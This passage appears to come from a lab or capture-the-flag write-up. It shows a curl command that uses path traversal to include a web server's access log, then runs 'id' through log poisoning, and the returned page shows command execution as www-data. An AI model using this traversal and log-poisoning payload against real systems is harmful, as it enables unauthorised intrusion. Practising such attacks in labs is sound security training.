 └─$ curl "http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=id"
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.45.162 - - [30/Jul/2023:07:16:39 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 F
irefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:16:40 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.154.72/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:17:32 -0400] "GET / HTTP/1.1" 200 548 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
</p>    </body>
</html>